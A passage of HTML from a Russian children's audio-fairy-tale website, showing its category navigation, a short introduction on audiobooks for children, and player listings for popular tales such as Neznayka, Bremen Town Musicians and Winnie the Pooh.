itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3455</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3455</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1353</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
